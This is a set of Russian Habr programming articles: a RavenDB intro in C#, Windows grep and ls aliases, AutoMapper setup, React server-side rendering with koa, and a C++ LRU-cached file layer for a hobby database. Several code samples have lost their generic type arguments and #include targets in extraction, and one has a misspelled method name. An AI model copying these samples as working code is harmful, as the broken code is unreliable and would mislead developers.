В последнее время стал активно изучать и использовать NoSQL-решение [RavenDB](http://ravendb.net). И вот я решился написать вводный пост про то, как начать использовать RavenDB. По сути эта статья не сильно отличается от «Hello world» инструкции на [сайте проекта](http://ravendb.net/tutorials/hello-world) (да и примеры я взял оттуда же), но я постараюсь дать некоторые дополнения к тому, что там написано. Сразу хочу сказать, что я не являюсь экспертом в RavenDB, и использую его для своих проектов и задач достаточно недавно.
P.S. Почему не MongoDB или CouchDB? Не знаю, просто захотелось попробовать именно это решение. Да и на хабре это решение не было еще освещено.
Для начала необходимо [скачать](http://ravendb.net/download) последнюю версию с сайта проекта.
В архиве есть папка Server, в ней и находится RavenDB-сервер. Если его запустить, то рядом появится папка Data с базой. Её размер будет около 90Мб, и это связано с тем, что сервер резервирует под будущие данные большой кусок дискового пространства. Если вы хотите уменьшить этот размер, то можно добавить в конфигурационный файл сервера параметр — Raven/Esent/LogFileSize, его значение по умолчанию равно 16Мб, как говорит [документация](http://ravendb.net/documentation/configuration), но на самом деле размер базы уменьшился до 40Мб после того, как я выставил его значение в 1.
Запущенный сервер предоставляет веб-интерфейс для доступа к базе данных. По-умолчанию его адрес — httр://localhost:8080. В нем можно управлять документами, которые находятся в базе, добавлять и удалять индексы.

После того как сервер запущен и база создана, откроем Visual Studio и создадим консольное приложение. Если у вас установлен NuGet, то щелкаем на References правой кнопкой и нажимаем Add Library Package Reference. Заходим на вкладку Online, находим там RavenDB и устанавливаем его. Если у вас нет NuGet, то ~~поставьте его~~ вам необходимо добавить 3 сборки из папки Client (если вы используете .NET 3.5, то из папки Client-3.5):
* Newtonsoft.Json.dll
* Raven.Abstractions.dll
* Raven.Client.Lightweight.dll
Теперь можно приступать к написанию кода. Следующие 2 строчки создают объект класса DocumentStore, который и будет использоваться дальше для работы с базой данных:
> `var store = new DocumentStore {Url = "http://localhost:8080"};
>
> store.Initialize();`
Теперь напишем несколько классов, которые будут описывать нашу доменную модель.
> `public class Product
>
> {
>
> public string Id { get; set; }
>
> public string Name { get; set; }
>
> public decimal Cost { get; set; }
>
> }
>
>
>
> public class Order
>
> {
>
> public string Id { get; set; }
>
> public string Customer { get; set; }
>
> public IList OrderLines { get; set; }
>
>
>
> public Order()
>
> {
>
> OrderLines = new List();
>
> }
>
> }
>
>
>
> public class OrderLine
>
> {
>
> public string ProductId { get; set; }
>
> public int Quantity { get; set; }
>
> }`
Обратите внимание, что каждый класс имеет свойство Id, это обязательное условие, в этом свойстве RavenDB будет хранить уникальный номер вашего документа.
Следующий код добавляет 2 документа в базу:
> `using (var session = store.OpenSession())
>
> {
>
> var product = new Product
>
> {
>
> Cost = 3.99m,
>
> Name = "Milk",
>
> };
>
> session.Store(product);
>
> session.SaveChanges();
>
>
>
> session.Store(new Order
>
> {
>
> Customer = "customers/ayende",
>
> OrderLines =
>
> {
>
> new OrderLine
>
> {
>
> ProductId = product.Id,
>
> Quantity = 3
>
> },
>
> }
>
> });
>
> session.SaveChanges();
>
> }`
API реализует паттерн Unit of work. Сначала мы создаем объект сессии, далее сохраняем в нем объект (метод Store). На данном этапе объект product находится в памяти у нашего приложения и только после вызова метода SaveChanges отправляется в базу.
После выполнения приложения можно зайти на наш сервер (http://localhost:8080) и на вкладке с документами можно будет увидеть 2 документа. Если открыть документ, то можно увидеть все его свойства из описанных выше классов, а также свойства с вкладки Document Metadata. Они описывают .NET тип объекта, версию RavenDB-сервера, название сущностей в базе.

Для чтения из своего приложения этих объектов, достаточно написать следующий код:
> `using (var session = store.OpenSession())
>
> {
>
> var order = session.Load("orders/1");
>
> Console.WriteLine("Customer: {0}", order.Customer);
>
> foreach (var orderLine in order.OrderLines)
>
> {
>
> Console.WriteLine("Product: {0} x {1}", orderLine.ProductId, orderLine.Quantity);
>
> }
>
> }`
Т.е. мы загружаем документ c Id равным 1 из сущностей Orders.
Для реальных приложений такого функционала по поиску документов явно недостаточно, поэтому необходим поиска по полям, а для этого необходимо добавить индексы:
> `store.DatabaseCommands.PutIndex("OrdersContainingProduct", new IndexDefinition
>
> {
>
> Map = orders => from order in orders
>
> from line in order.OrderLines
>
> select new { line.ProductId }
>
> });`
Теперь можно выбирать документы по ProductId:
> `using (var session = store.OpenSession())
>
> {
>
> var orders = session.LueneQuery("OrdersContainingProduct")
>
> .Where("ProductId:products/1")
>
> .ToArray();
>
>
>
> foreach (var order in orders)
>
> {
>
> Console.WriteLine("Id: {0}", order.Id);
>
> Console.WriteLine("Customer: {0}", order.Customer);
>
> foreach (var orderLine in order.OrderLines)
>
> {
>
> Console.WriteLine("Product: {0} x {1}", orderLine.ProductId, orderLine.Quantity);
>
> }
>
> }
>
> }`
Этого вполне достаточно для того, чтобы поиграться с RavenDB. Единственное хотел бы отметить пару моментов:
1. Если вам надо загрузить очень много объектов, то их необходимо разбить на несколько частей и загружать частями. Всё потому, что до выполнения методы SaveChanges все данные хранятся в памяти, и ее может запросто не хватить. А сделать больше 30 вызовов SaveChanges библиотеки RavenDB не позволяют.
2. Когда вы производите поиск по базе, движок RavenDB возвращает данные страницами по 128 штук, поэтому для того, чтобы вывести их все, приходится писать что-то такое:
> `var query = session.Advanced.LuceneQuery("OrdersContainingProduct")
>
> .Where("ProductId:products/1");
>
> int actual = 0;
>
> const int pageSize = 128;
>
> int count = query.QueryResult.TotalResults;
>
>
>
> do
>
> {
>
> var orders = session.Advanced
>
> .LuceneQuery("OrdersContainingProduct")
>
> .Where("ProductId:products/1")
>
> .Skip(actual)
>
> .Take(pageSize);
>
>
>
> actual = actual + pageSize;
>
> foreach (var order in orders)
>
> {
>
> App.Logger.Info("Id: {0}", order.Id);
>
> App.Logger.Info("Customer: {0}", order.Customer);
>
> }
>
>
>
> if (actual >= count)
>
> break;
>
> } while (true);`
### Ссылки
[Сайт проекта](http://ravendb.net)
[Why Raven DB?](http://ayende.com/Blog/archive/2010/05/13/why-raven-db.aspx)
[RavenDB — An Introduction](http://codeofrob.com/archive/2010/05/09/ravendb-an-introduction.aspx) | https://habr.com/ru/post/113571/ | null | ru | null |
# grep в Windows? Легко!
**#### grep**
Многим любителям шела нравится чудная команда grep.
К сожалению, windows нативно не имеет такой команды, по этому некоторые ставят себе наборы различных консольных утилит в \*nix стиле, включая grep.
Мне, как любителю посидеть в консоли Windows очень мешало отсутствие грепа, по этому мои скрипты под Win всегда были не так хороши, как могли бы быть. Но мои скрипты должны работать на любой (ну, или почти на любой) Windows, так как же быть?
К счастью, в Windows XP (и выше) появились две команды, которые призваны исправить положение — это find и более мощный вариант — findstr.
первая простая, и имеет явный недостаток — искомый текст надо заключать в кавычки. Не знаю, как вам — но мне очень не удобно печатать кавычки каждый раз :)
findstr же этого не требует, и к тому же позволяет искать используя мощь регулярных выражений.
Таким образом, теперь надо помнить, что мы не в bash\zsh\etc, а в Win, и набирать findstr вместо grep.
Ну а на своей машине я сделал следующее:
`echo findstr %1 %2 %3 %4 %5 > %systemroot%\grep.cmd`
теперь можно не задумываясь грепать вывод:
`C:\WINDOWS>netstat -an | grep LISTEN
C:\WINDOWS>findstr LISTEN
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1963 0.0.0.0:0 LISTENING
TCP 10.198.17.58:139 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1025 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9050 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9051 0.0.0.0:0 LISTENING
TCP 192.168.56.1:139 0.0.0.0:0 LISTENING`
Ну и на закуску:
##### ifconfig:
`echo IF "%1"=="-a" (ipconfig /all) ELSE (ipconfig %1) > %systemroot%\ifconfig.cmd`
##### man:
`echo %1 /?> %systemroot%\man.cmd`
##### ls:
`echo IF "%1"=="-a" (dir) ELSE (IF "%1"=="-al" (dir) ELSE (dir %1 %2 %3 %4 %5)) > %systemroot%\ls.cmd`
Я часто на автомате даю ключ(и) -a(l) команде ls, по этому добавил их «обработку»
UPD перенёс в «Системное администрирование» | https://habr.com/ru/post/71568/ | null | ru | null |
# AutoMapper: добавление и использование в проекте ASP.Net Core
При работе с данными (и не только) нам часто приходится сталкиваться с необходимостью копирования (маппинга) значений свойств одного объекта в новый объект другого типа.
Например предположим, что запрос к базе данных возвращает нам запись в виде объекта, представленного классом Person:
```
public class Person
{
public string FirstName { get; set; }
public string LastName { get; set; }
public DateTime BirthDate { get; set; }
}
```
Далее нам необходимо создать новый объект, представленный классом Student:
```
public class Student
{
public string FirstName { get; set; }
public string LastName { get; set; }
public DateTime BirthDate { get; set; }
public DateTime AdmissionDate { get; set; }
}
```
и скопировать в его свойства данные из свойств полученного из БД объекта.
Без помощи сторонней библиотеки нам пришлось бы сделать это самим:
```
// получаем запись из БД
var person = _dbRepository.GetPerson(1);
// копируем значения свойств (осуществляем маппинг)
var student = new Student
{
FirstName = person.FirstName,
LastName = person.LastName,
BirthDate = person.BirthDate
};
```
А с использованием библиотеки AutoMapper, маппинг производится всего одной строкой кода:
```
var student = _mapper.Map(person);
```
1. Подключение библиотеки AutoMapper к проекту и ее использование
-----------------------------------------------------------------
**Шаг 1**
Добавление в проект NuGet пакетов:
· AutoMapper
· AutoMapper.Extensions.Microsoft.DependencyInjection
Для этого в SolutionExplorer (Обозреватель решений) правой кнопкой мыши жмем по названию рабочего проекта и выбираем *Manage NuGet Packages… (Управление пакетами Nuget).*
Далее переходим на крайнюю левую вкладку *Browse,* и в строку поиска вводим название устанавливаемого пакета NuGet.
В левом окне выбираем нужный нам пакет, а в правом жмем кнопку *Install*.
Дожидаемся окончания установки.
Проделываем эти действия для обоих пакетов.
**Шаг 2**
Добавляем в проект класс AppMappingProfile:
```
public class AppMappingProfile : Profile
{
public AppMappingProfile()
{
CreateMap();
}
}
```
В generics метода CreateMap первым передаем тип-источник значений, вторым – тип-приемник.
Т.е. в данном примере мы задаем маппинг из объекта Person в объект Student.
Если мы хотим, чтобы маппинг работал в обоих направлениях, добавляем вызов метода-расширения ReverseMap():
```
CreateMap().ReverseMap();
```
Теперь мы можем также маппить объект student в объект person:
```
var person = _mapper.Map(student);
```
**Шаг 3**
Добавляем AutoMapper в DI контейнер. Для этого в метод ConfigureServices класса Startup.cs добавляем строку:
```
public void ConfigureServices(IServiceCollection services)
{
// другой код
services.AddAutoMapper(typeof(AppMappingProfile));
// другой код
}
```
Классов маппинг-профайлов может быть создано несколько. В таком случае, передаем их в параметры метода AddAutoMapper через запятую:
```
services.AddAutoMapper(typeof(AppMappingProfile), typeof(MappingProfile2));
```
**Шаг 4**
Используем маппер.
Теперь маппинг нашего объекта Person в Student происходит в одну строку кода:
```
var student = _mapper.Map(person);
```
Ниже приведен полный код класса, использующего маппинг:
```
using AutoMapper;
using AutoMapperInAspNetCore.Db;
using AutoMapperInAspNetCore.Models;
namespace AutoMapperInAspNetCore.Mapping
{
public class MappingHelper
{
private readonly IMapper _mapper;
private readonly IDbRepository _dbRepository;
public MappingHelper(IMapper mapper, IDbRepository dbRepository)
{
_mapper = mapper;
_dbRepository = dbRepository;
}
public void DoSomething()
{
// получаем запись из БД
var person = _dbRepository.GetPerson(1);
// Создаем новый объект типа Student и копируем в его свойства
// значения свойств объекта person (осуществляем маппинг)
var student = _mapper.Map(person);
}
}
}
```
Здесь в качестве generic в метод Map объекта \_mapper передаем тип-приемник (Student), а в пераметре передаем объект-источник (person).
Теперь мы имеем объект studentтипа Student, со значениями полей из объекта person.
При этом мапятся только те поля, названия которых полностью совпадают у обоих типов.
В данном случае – это поля:
```
public string FirstName { get; set; }
public string LastName { get; set; }
public DateTime BirthDate { get; set; }
```
2. Маппинг объектов с не совпадающими наименованиями свойств
------------------------------------------------------------
Для наглядности немного видоизменим класс Student, переименовав его свойства:
```
public class Student
{
public string Fio { get; set; }
public DateTime Birthday { get; set; }
public DateTime AdmissionDate { get; set; }
}
```
Теперь наименования свойств объектов person и student не совпадают.
Для того, чтобы маппинг заработал, нам придется дописать в маппинг-профайле явные правила:
```
public AppMappingProfile()
{
CreateMap()
.ForMember(dest => dest.Fio, opt => opt.MapFrom(src => $"{src.FirstName} {src.LastName}"))
.ForMember(dest => dest.Birthday, opt => opt.MapFrom(src => src.BirthDate));
}
```
где параметр dest представляет собой объект-приемник, а src – объект-источник.
В методе MapFrom для поля Fio объекта student мы применили интерполяцию строки –
`$"{src.FirstName} {src.LastName}"`
результатом которой будет строка вида «Имя Отчество», которая и присвоится свойству Fio объекта student.
PS: Данный туториал рассчитан в первую очередь на уже знакомую с предназначением описываемой технологии аудиторию и представляет из себя краткое руководство по быстрому применению базового функционала этой технологии в своих проектах. Туториал не претендует на полное и исчерпывающее пособие по затронутой тематике и не является рекламой. Идея написания этой, и серии подобных статей, была подсказана студентами, не владеющими в должной мере английским языком и испытывающими определенные трудности при поиске такого рода информации на просторах рунета. | https://habr.com/ru/post/649645/ | null | ru | null |
# Как мы пилили серверный рендеринг и что из этого вышло
Всем привет! На протяжении года мы переходим на React и задумались о том, как бы сделать так, чтобы наши пользователи не ждали клиентской шаблонизации, а видели страницу как можно быстрее. С этой целью решили делать серверный рендеринг (SSR — Server Side Rendering) и оптимизировать SEO, ведь не все поисковые движки умеют исполнять JS, а те, которые умеют, тратят время на исполнение, а время краулинга каждого сайта ограничено.

Напомню, что серверный рендеринг — это выполнение JavaScript-кода на стороне сервера, чтобы отдать клиенту уже готовый HTML. Это влияет на воспринимаемую пользователем производительность, особенно на слабых машинах и при медленном интернете. Нет необходимости дожидаться пока скачается, распарсится и выполнится JS. Браузеру остается только отрисовать HTML сразу, не дожидаясь JSa, пользователь уже может читать контент.
Таким образом сокращается фаза пассивного ожидания. Браузеру после рендера останется пройтись по готовому DOM, проверить, что он совпадает с тем, что отрендерилось
на клиенте, и добавить слушателей событий (event listeners). Такой процесс называется [гидрацией](https://reactjs.org/docs/react-dom.html#hydrate). Если в процессе гидрации произойдёт расхождение контента от сервера и сгенерированного браузером, получим предупреждение в консоли и лишний ререндер на клиенте. Такого быть не должно, надо следить за тем, чтобы результат работы серверного и клиентского рендеринга совпадали. Если они расходятся, то к этому следует отнестись как багу, так как это сводит на нет преимущества серверного рендеринга. В случае если какой-то элемент должен расходиться, надо добавить ему `suppressHydrationWarning={true}`.
Помимо этого есть один нюанс: на сервере нет `window`. Код, который обращается к нему, должен выполняться в lifecycle методах, не вызываемых на стороне сервера. То есть, нельзя использовать `window` в [UNSAFE\_componentWillMount()](https://reactjs.org/docs/react-component.html#unsafe_componentwillmount) или, в случае с хуками, [uselayouteffect](https://reactjs.org/docs/hooks-reference.html#uselayouteffect).
По сути, процесс серверного рендеринга сводится к тому, чтобы получить initialState с бэкенда, прогнать его через `renderToString()`, забрать на выходе готовый initialState и HTML, и отдать на клиент.
В hh.ru походы из клиентского JS разрешены только в [api gateway](https://docs.microsoft.com/en-us/dotnet/standard/microservices-architecture/architect-microservice-container-applications/direct-client-to-microservice-communication-versus-the-api-gateway-pattern#what-is-the-api-gateway-pattern) на питоне. Это нужно для безопасности и балансировки нагрузки. Питон уже ходит в нужные бэкенды за данными, подготавливает их и отдает браузеру. [Node.js](https://nodejs.org/en/) используем только для серверного рендеринга. Соответственно, после подготовки данных питону необходим дополнительный поход в node, ожидание результата и передача ответа клиенту.
Для начала нужно было выбрать сервер для работы с HTTP. Остановились на [koa](https://koajs.com/). Понравился современный синтаксис с `await`. Модульность — это легкие middleware, которые при необходимости ставятся отдельно или легко пишутся самостоятельно. Сам по себе сервер легкий и [быстрый](https://www.fastify.io/benchmarks/). Да и написан koa той же командой разработчиков, что пишут express, подкупает их опыт.
После того как научились раскатывать наш сервис, написали простейший код на KOA, который умел отдавать 200, и залили это на прод. Выглядело это так:
```
const Koa = require('koa');
const app = new Koa();
const SERVER_PORT = 9400;
app.use(async (ctx) => {
ctx.body = 'Hello World';
});
app.listen(SERVER_PORT);
```
В hh.ru все сервисы живут в [docker](https://www.docker.com/) контейнерах. Перед первым релизом необходимо написать [ansible](https://www.ansible.com/) плейбуки, с помощью которых сервис раскатывается в продакшен окружении и на тестовых стендах. У каждого разработчика и тестировщика свое тестовое окружение, максимально похожее на прод. На написание плейбуков мы потратили больше всего времени и сил. Так получилось из-за того, что делали это два фронтендера, и это первый сервис на ноде в hh.ru. Нам пришлось разбираться с тем, как переключать сервис в режим разработки, делать это параллельно с сервисом, для которого происходит рендеринг. Поставлять файлы в контейнер. Запускать голый сервер, чтобы докер контейнер стартовал, не дожидаясь сборки. Собирать и пересобирать сервер вместе с использующим его сервисом. Определить, сколько нам нужно оперативки.
В режиме разработки предусмотрели возможность автоматической пересборки и последующего рестарта сервиса при изменении файлов, входящих в итоговый билд. Ноде нужно перезапуститься, чтобы подгрузить исполняемый код. За изменениями и сборкой следит [webpack](https://github.com/webpack/webpack). Webpack нужен для конвертации ESM в common CommonJS. Для рестарта взяли [nodemon](https://github.com/remy/nodemon), который смотрит за собранными файлами.
Далее научили сервер маршрутизации. Для корректной балансировки необходимо знать, какие инстансы сервера живы. Чтобы это проверить, эксплуатационный heart beat раз в несколько секунд ходит на `/status` и ожидает получить 200 в ответ. В случае если сервер не отвечает более заданного в конфиге количества раз, он удаляется из балансировки. Это оказалось простой задачей, пара строк и готов роутинг:
```
export default async function(ctx, next) {
if (routeMap[ctx.request.path]) {
routeMap[ctx.request.path](ctx);
} else {
ctx.throw(NOT_FOUND, getStatusText(NOT_FOUND));
}
next();
}
```
И отвечаем 200 на нужном урле:
```
export default (ctx) => {
ctx.status = 200;
ctx.body = '200';
};
```
После этого сделали примитивный сервер, который отдавал state в | https://habr.com/ru/post/445816/ | null | ru | null |
# Boson — разработка СУБД «с нуля» (часть I)
 Анимация компании Seagate")(C) Анимация компании Seagate1. Введение
-----------
После разработки [виртуальной машины и компилятора](https://habr.com/ru/post/571758/) в рамках хобби прошел год и захотелось попробовать реализовать ёмкий по алгоритмам проект по системному программированию.
Каждый разработчик "кровавого" enterprise в своей работе использует СУБД (SQL/NoSQL) и меня всегда искренне интересовало как они устроены в самом сердце, на самом низком уровне. Почитав документацию и исходный код [SQLite](https://github.com/sqlite/sqlite) и [MongoDB](https://github.com/mongodb/mongo), про используемые в индексах и интерпретаторах запросов алгоритмы, осознал, что несмотря на широкую распространенность и некую привычность, системы управления базами данных (СУБД) - это сложные программные продукты, реализация которых не всем под силу. Отлично - как раз то, что мне надо. С мотивацией разобрались, перейдем к делу.
Итак, для начала хорошо бы сформулировать высокоуровневую спецификацию требований. **Boson - это легкая, встраиваемая документоориентированная база данных на С/С++**:
1. **Простой и понятный API для работы с базой данных.**
2. **Быстрый поиск документов по ID на основе B+ Tree индексов.**
3. **Хранилище документов формата ключ/значение (JSON).**
4. **Поддержка LRU-cache для ускорения файловых операций ввода/вывода.**
5. **Хранение данных в одном файле, без временных файлов и настроек.**
6. **Кроссплатформенный "чистый" C/C++ и отсутствие внешних зависимостей.**
Предварительная упрощенная архитектура будет поделена на четыре основных программных слоя, каждый из которых даёт очередной уровень абстракции для следующего уровня. Выглядеть это будет вот так:
Начну поэтапную реализацию проекта снизу вверх. Первое - кэширование ввода/вывода.
2. Кэширование файлового ввода/вывода (CachedFileIO)
----------------------------------------------------
Все мы знаем, что скорость I/O накопителя (HDD/SSD) в сотни раз медленнее, чем работа с оперативной памятью (RAM), а RAM в сотни раз медленнее I/O кэш вашего процессора (CPU). При этом достоверно известно, что практически все приложения в "реальном мире" имеют некую степень [локальности обращения к данным](https://en.m.wikipedia.org/wiki/Locality_of_reference).
В ряде исследований есть статистика, что кэш размером 10-15% от размера базы данных даёт в среднем более 95% попаданий в кэш (cache hits), а соотношение операций чтения/записи примерно соотносятся как 70%/30% Поэтому, для производительности кэширование (многоуровневая организация памяти) - это оправданная стратегия. Производительность CachedFileIO будем оценивать в сравнении со стандартными функциями STDIO (fread, fwrite) - прирост более 50% будем считать успехом.
Будем считать атомарным блоком чтения/записи при работе с физическим накопителем (storage device) и кэшем в оперативной памяти (memory cache) массив байт фиксированного размера (8Кб). Назовем его **Страница** (**Page**). Предполагается, что операции чтения/записи выровненные по границам физических секторов диска (HDD) или блокам (SSD) выполняются значительно быстрее. Аналогичная ситуация и с оперативной памятью. Кэшем (cache) будем считать загруженные в оперативную память, наиболее часто/недавно использовавшиеся страницы файла.
Итак, как неоднократно говорилось выше класс CachedFileIO нам необходим для кэширования файловых операций ввода/вывода. Основные требования к нему заключаются в следующем:
* **Хранить в кэше наиболее используемые страницы и удалять самые старые**. То есть использовать алгоритм кэширования **Least Recent Used (LRU)**, но таким образом, чтобы размер кэша не влиял на его производительность, он может иметь как сотни, так и сотни тысяч страниц, а именно, отвечать следующим требованиям:
+ **Сложность поиска необходимой страницы в кэше - O(1)**.
+ **Сложность вставки страницы в кэш - O(1)**.
+ **Сложность удаления страницы из кэша - O(1)**.
* **При записи использовать стратегию Fetch-Before-Write (FBW)**. Если запись осуществляется в страницу, которая не была ранее загружена, нужно предварительно загрузить её в кэш. Это необходимо, чтобы при изменении части страницы, мы не затерли то, что было в остальной части.
* **Реализация должна быть максимально "cache-friendly" для CPU.** Желательно использовать непрерывные обычные массивы, чтобы при попадании в кэш, она вероятнее всего уже была в одном из уровней кэша CPU (находилась рядом).
* **Выравнивать запросы операций ввода/вывода на границы файловой страницы (8192 байта)**. Операции чтения/записи в файл выровненные по границам страниц (сектора на HDD или блока на SSD) выполняются значительно быстрее.
* **Реализация должна быть 64-битной** (не иметь ограничений на файлы более 4Гб).
* **Иметь очень простой API, инкапсулирующий детали реализации**.
***Примечание****: на текущем этапе, для упрощения, мы осознанно не включаем в требования по блокировке файлов (file lock), так как без специфичных для ОС API этого не сделать. Механизмы для безопасного многопоточного использования (thread safe) также сделаем позже*.
Как некогда говорил А. Привалов, на когда-то независимом канале РБК, "*вещи не такие сложные, как кажутся на первый взгляд. И не такие простые как на второй..*.". Поэтому начнем со структур данных, которые необходимы для реализации стратегии кэша LRU/FBW.
Чтобы поиск, вставка, удаление из/в кэш по сложности была O(1), нам нужно объединить свойства таких структур данных как **хэш-таблица** и **связанный список**. Первый нам даёт нужную скорость поиска, а второй вставки и удаления. Если в Java есть стандартный шаблон LinkedHashMap, то в стандартной библиотеке C++ такого нет. И прекрасно - реализуем сами.
Вот иллюстрация необходимой нам структуры данных: хэш-таблица и связанный список**Логика работы алгоритма LRU Cache при чтении будет следующая**:
1. Пользователь CachedFileIO делает вызов метода чтения данных (read, readPage). Мы считаем какие страницы файла затрагивает операция, пробегаемся по списку запрошенных страниц.
2. Для каждой запрошенной страницы проверяем, есть ли она в кэше - ищем номер файловой страницы в хэш-таблице. Если страница нашлась в хэш-таблице - это попадание кэш, перемещаем её в начало списка как наиболее "свежую", копируем запрошенные данные в буфер пользователя.
3. Если не находим номер страницы в хэш-таблице, то берем свободную страницу кэша. Если свободных страниц кэша нет, то выгружаем (если была изменена - помечена DIRTY) на диск наиболее "старую" (последнюю в списке) страницу в кэше, удаляем из списка и хэш-таблицы. В конце, загружаем запрошенную страницу с диска, вставляя её номер в начало списка (List) и добавляя ссылку на узел списка в хэш-таблицу. Помечаем страницу как CLEAN ("чистая"), обозначая, что в неё после загрузки с диска изменения не вносились.
4. Копируем запрошенный участок данных файла из кэша в пользовательский буфер.
**Логика алгоритма при записи будет следующая (Fetch-Before-Write)**:
1. Пользователь CachedFileIO делает вызов метода записи данных (write, writePage). Мы считаем какие страницы файла затрагивает операция, пробегаемся по списку запрошенных страниц.
2. Для каждой изменяемой страницы проверяем, есть ли она в кэше - ищем номер файловой страницы в хэш-таблице. Если страница нашлась в хэш-таблице - это попадание кэш, перемещаем её в начало списка как наиболее "свежую", записываем пользовательские данные в страницы кэша. Помечаем их как DIRTY (измененные).
3. Если не находим номер страницы в кэше, аналогично алгоритму чтения выгружаем наиболее старую страницу, загружаем с диска изменяемую и потом записываем данные в кэш, помечая страницу как DIRTY.
Все страницы которые были загружены и в них не вносились изменения помечаются как CLEAN ("чистые"), а в те которые что-то записывали, помечаем как DIRTY ("грязные"). При удалении из кэша, все грязные страницы сохраняются на накопитель, остальные просто выгружаются из оперативной памяти. При сбрасывании (flush) на накопитель всего кэша, страницы сортируются в памяти в порядке возрастания номера страницы в файле, только после чего записываются. Предполагается, что последовательная запись выполняется быстрее.
Иллюстрация алгоритма: показаны состояния кэша слева направо, сверху указан запрашиваемый элемент.Класс CachedFileIO будет иметь следующее объявление:
```
#pragma once
#define _ITERATOR_DEBUG_LEVEL 0 // MSVC debug performance fix
#include
#include
#include
#include
namespace Boson {
//-------------------------------------------------------------------------
constexpr uint64\_t PAGE\_SIZE = 8192; // 8192 bytes page size
constexpr uint64\_t MINIMAL\_CACHE = 256 \* 1024; // 256Kb minimal cache
constexpr uint64\_t DEFAULT\_CACHE = 1\*1024\*1024; // 1Mb default cache
constexpr uint64\_t NOT\_FOUND = -1; // "Not found" signature
//-------------------------------------------------------------------------
typedef enum { // Cache Page State
CLEAN = 0, // Page has not been changed
DIRTY = 1 // Cache page is rewritten
} PageState;
typedef struct {
uint8\_t data[PAGE\_SIZE];
} CachePageData;
class alignas(64) CachePage { // Align to CPU cache line
public:
uint64\_t filePageNo; // Page number in file
PageState state; // Current page state
uint64\_t availableDataLength; // Available amount of data
uint8\_t\* data; // Pointer to data (payload)
std::list::iterator it; // Cache list node iterator
};
//-------------------------------------------------------------------------
typedef // Double linked list
std::list // of cached pages pointers
CacheLinkedList;
typedef // Hashmap of cached pages
std::unordered\_map // File page No. -> CachePage\*
CachedPagesMap;
//-------------------------------------------------------------------------
typedef enum { // CachedFileIO stats types
TOTAL\_REQUESTS, // Total requests to cache
TOTAL\_CACHE\_MISSES, // Total number of cache misses
TOTAL\_CACHE\_HITS, // Total number of cache hits
TOTAL\_BYTES\_WRITTEN, // Total bytes written
TOTAL\_BYTES\_READ, // Total bytes read
TOTAL\_WRITE\_TIME\_NS, // Total write time (ns)
TOTAL\_READ\_TIME\_NS, // Total read time (ns)
CACHE\_HITS\_RATE, // Cache hits rate (0-100%)
CACHE\_MISSES\_RATE, // Cache misses rate (0-100%)
WRITE\_THROUGHPUT, // Write throughput Mb/sec
READ\_THROUGHPUT // Read throughput Mb/sec
} CachedFileStats;
//-------------------------------------------------------------------------
// Binary random access LRU cached file IO
//-------------------------------------------------------------------------
class CachedFileIO {
public:
CachedFileIO();
~CachedFileIO();
bool open(const char\* path, size\_t cache = DEFAULT\_CACHE, bool readOnly = false);
bool close();
bool isOpen();
size\_t read(size\_t position, void\* dataBuffer, size\_t length);
size\_t write(size\_t position, const void\* dataBuffer, size\_t length);
size\_t readPage(size\_t pageNo, void\* userPageBuffer);
size\_t writePage(size\_t pageNo, const void\* userPageBuffer);
size\_t flush();
void resetStats();
double getStats(CachedFileStats type);
size\_t getFileSize();
size\_t getCacheSize();
size\_t setCacheSize(size\_t cacheSize);
private:
void allocatePool(size\_t pagesCount);
void releasePool();
CachePage\* allocatePage();
CachePage\* getFreeCachePage();
CachePage\* searchPageInCache(size\_t filePageNo);
CachePage\* loadPageToCache(size\_t filePageNo);
bool persistCachePage(CachePage\* pageInfo);
bool clearCachePage(CachePage\* pageInfo);
uint64\_t maxPagesCount; // Maximum cache capacity (pages)
uint64\_t pageCounter; // Allocated pages counter
uint64\_t totalBytesRead; // Total bytes read
uint64\_t totalBytesWritten; // Total bytes written
uint64\_t totalReadDuration; // Time of read operations (ns)
uint64\_t totalWriteDuration; // Time of write operations (ns)
uint64\_t cacheRequests; // Cache requests counter
uint64\_t cacheMisses; // Cache misses counter
std::FILE\* fileHandler; // OS file handler
bool readOnly; // Read only flag
CachedPagesMap cacheMap; // Cached pages map
CacheLinkedList cacheList; // Cached pages double linked list
CachePage\* cachePageInfoPool; // Cache pages info memory pool
CachePageData\* cachePageDataPool; // Cache pages data memory pool
};
}
```
Реализацию класса можно посмотреть тут [CachedFileIO.cpp](https://github.com/Basheyev/Boson/blob/master/src/storage/CachedFileIO.cpp).
3. Тестирование CachedFileIO
----------------------------
Так как у меня на компе стоит только SSD для тестирования также купил HDD подключаемый через USB, чтобы сравнивать на разных типах устройств. По настоящему я удивился, когда увидел что скорость их работы одинаковая (!). Но потом понял в чем дело.
Интересно, что тестирование может оказаться более сложным занятием чем сама разработка. Например, потому что в операционной системе эффективно работает кэш файловой системы, плюс операции ввода/вывода ОС выполняются не синхронно (не немедленно), а добавляются в очередь. Это означает, что на относительно небольших объемах ввода/вывода, может показаться, что ввод/вывод осуществляется быстрее, чем реальная пропускная способность устройств. Замерять время в лоб - так себе идея. Поэтому для бенчмарков нужны достаточно большие объемы данных, которые превышают и объем кэша, и объем очередей ввода/вывода операционных систем. Также ранее упоминалось, что:
